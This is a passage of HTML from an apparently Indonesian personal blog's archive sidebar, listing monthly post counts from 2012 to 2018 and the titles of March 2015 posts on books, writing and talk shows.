<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(413)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='posts'>
<li><a href='https://www.writravelicious.com/2015/03/mbak-dee-bewf-dan-sinau-fotografi.html'>Mbak Dee, BEWF dan Sinau Fotografi</a></li>
<li><a href='https://www.writravelicious.com/2015/03/metode-lima-kali-draft.html'>Metode Lima Kali Draft</a></li>
<li><a href='https://www.writravelicious.com/2015/03/puisi-adalah-kendaraan.html'>Puisi Adalah Kendaraan</a></li>
<li><a href='https://www.writravelicious.com/2015/03/sebentar-lagi-ramadhan.html'>Sebentar Lagi Ramadhan</a></li>
<li><a href='https://www.writravelicious.com/2015/03/resensi-novel-gus.html'>Resensi Novel Gus</a></li>
<li><a href='https://www.writravelicious.com/2015/03/ngemilbaca-mata-penakluk.html'>#ngemilbaca Mata Penakluk</a></li>
<li><a href='https://www.writravelicious.com/2015/03/alhamdulillah-diliput-media-lagi.html'>Alhamdulillah Diliput Media Lagi</a></li>
<li><a href='https://www.writravelicious.com/2015/03/yeay-akhirnya-adikku-bikin-blog.html'>Yeay! Akhirnya Adikku Bikin Blog</a></li>
<li><a href='https://www.writravelicious.com/2015/03/samsung-galaxy-note-edge-impian.html'>Samsung Galaxy Note Edge Impian</a></li>
<li><a href='https://www.writravelicious.com/2015/03/lomba-berhadiah-jalan-jalan-ke-uk.html'>Lomba Berhadiah Jalan-Jalan ke UK</a></li>
<li><a href='https://www.writravelicious.com/2015/03/ngemilbaca-bulan-nararya.html'>#ngemilbaca Bulan Nararya</a></li>
<li><a href='https://www.writravelicious.com/2015/03/pengumuman-pengumuman-giveawaynovelgus.html'>Pengumuman #GiveAwayNovelGus</a></li>
<li><a href='https://www.writravelicious.com/2015/03/insiden-pun-berguna.html'>Insiden Pun Berguna</a></li>
<li><a href='https://www.writravelicious.com/2015/03/menjadi-yang-pertama.html'>Menjadi Yang Pertama</a></li>
<li><a href='https://www.writravelicious.com/2015/03/di-awang-awang.html'>Di Awang-awang</a></li>
<li><a href='https://www.writravelicious.com/2015/03/persimpangan-tak-pernah-usai.html'>persimpangan tak pernah usai</a></li>
<li><a href='https://www.writravelicious.com/2015/03/yang-mana-dulu-nih.html'>Yang mana dulu nih?</a></li>
<li><a href='https://www.writravelicious.com/2015/03/three-in-one-berkah.html'>Three In One Berkah</a></li>
<li><a href='https://www.writravelicious.com/2015/03/pengumuman-pemenang-lomba-review.html'>Pengumuman Pemenang Lomba Review Generasi Copy Paste</a></li>
<li><a href='https://www.writravelicious.com/2015/03/pengumuman-pemenang-lomba-review-mantra.html'>Pengumuman Pemenang Lomba Review Mantra Asmara</a></li>
<li><a href='https://www.writravelicious.com/2015/03/siapa-membunuh-buku-dan-film-di-negeri.html'>Siapa Membunuh Buku Dan Film Di Negeri Kita?</a></li>
<li><a href='https://www.writravelicious.com/2015/03/resensi-buku-ayah-lelaki-itu.html'>Resensi Buku : Ayah, Lelaki Itu Menghianatiku Kary...</a></li>
<li><a href='https://www.writravelicious.com/2015/03/talkshow-komunitas-hasfriends-di-sonora.html'>Talkshow Komunitas Hasfriends di Sonora FM</a></li>
<li><a href='https://www.writravelicious.com/2015/03/perjalanan-berkah.html'>Perjalanan  Berkah</a></li>
<li><a href='https://www.writravelicious.com/2015/03/kukejar-mbak-dee-untuk-bisa-menggali.html'>Kukejar mbak Dee untuk bisa menggali permata ilmunya</a></li>
<li><a href='https://www.writravelicious.com/2015/03/the-art-of-kepo.html'>The Art Of Kepo</a></li>
<li><a href='https://www.writravelicious.com/2015/03/ngemilbaca-interworl-by-neil-gaiman-dan.html'>#ngemilbaca Interworl by Neil Gaiman dan Michael R...</a></li>
<li><a href='https://www.writravelicious.com/2015/03/jumpa-bu-menteri-khofifah.html'>Jumpa Bu Menteri Khofifah</a></li>
<li><a href='https://www.writravelicious.com/2015/03/our-fav-author-ibu-suri.html'>Our Fav Author, Ibu Suri</a></li>
<li><a href='https://www.writravelicious.com/2015/03/talkshow-novel-gus-di-radio-gajahmada-fm.html'>TalkShow Novel Gus di Radio GajahMada FM</a></li>
<li><a href='https://www.writravelicious.com/2015/03/narasi-generasi-hari-ini.html'>Narasi Generasi Hari Ini</a></li>
<li><a href='https://www.writravelicious.com/2015/03/terima-kasih-mengajariku-puisi.html'>Terima Kasih Mengajariku Puisi</a></li>
<li><a href='https://www.writravelicious.com/2015/03/apa-yang-ada-dalam-otak-penggubah.html'>Apa Yang Ada Dalam Otak Penggubah Mantra Asmara?</a></li>
<li><a href='https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html'>Jalan Dan Pengorbanan</a></li>
<li><a href='https://www.writravelicious.com/2015/03/kuis-world-book-day.html'>Kuis World Book Day</a></li>
<li><a href='https://www.writravelicious.com/2015/03/novel-gus-juga-hadir-di-islamic-book.html'>Novel GUS juga hadir di Islamic Book Fair</a></li>
<li><a href='https://www.writravelicious.com/2015/03/ndas-manyung-yang-khas-dari-demak.html'>Ndas Manyung Yang Khas Dari Demak</a></li>
<li><a href='https://www.writravelicious.com/2015/03/ngemibaca-101-travel-tips-stories.html'>#ngemibaca 101 travel tips stories</a></li>
<li><a href='https://www.writravelicious.com/2015/03/terima-kasih-dan-selamat.html'>Terima kasih dan Selamat</a></li>
<li><a href='https://www.writravelicious.com/2015/03/hasfriends-diferensiasi-supaya-tidak.html'>Hasfriends, Diferensiasi Supaya Tidak Berbenturan</a></li>
<li><a href='https://www.writravelicious.com/2015/03/pendangkalan.html'>Pendangkalan</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(405)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(192)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
